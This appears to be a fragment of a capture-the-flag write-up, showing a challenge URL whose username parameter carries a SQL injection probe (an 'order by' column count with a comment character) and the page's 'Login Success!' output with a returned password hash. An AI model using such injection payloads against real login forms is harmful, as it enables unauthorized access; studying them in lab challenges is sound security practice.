 不安全 | a5929540-2b25-4dcb-8846-adbb00899ac2.node4.buuoj.cn:81/check.php?username=admin%27%20order%20by%203%23&password=1
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello admin！
Your password is
'7448c081f9fa62610b7ce135801fcbdf'